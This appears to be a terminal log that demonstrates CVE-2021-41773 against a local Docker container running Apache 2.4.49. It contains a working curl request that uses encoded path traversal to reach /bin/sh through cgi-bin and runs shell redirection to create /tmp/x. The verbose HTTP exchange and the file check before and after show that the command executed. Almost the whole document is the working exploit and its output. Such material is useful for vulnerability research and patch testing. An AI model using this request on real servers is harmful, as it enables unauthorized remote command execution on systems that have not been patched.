 $ docker exec -it cve2021-41773 ls -al /tmp/x
ls: cannot access '/tmp/x': No such file or directory
$ curl --data "a=&b=&c=>>/tmp/x" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh' -vv
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.64.1
> Accept: */*
> Content-Length: 16
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 16 out of 16 bytes
< HTTP/1.1 500 Internal Server Error
< Date: Tue, 05 Oct 2021 22:48:07 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
* Closing connection 0
$
$ docker exec -it cve2021-41773 ls -al /tmp/x
-rw-r--r-- 1 daemon daemon 0 Oct  5 22:48 /tmp/x
$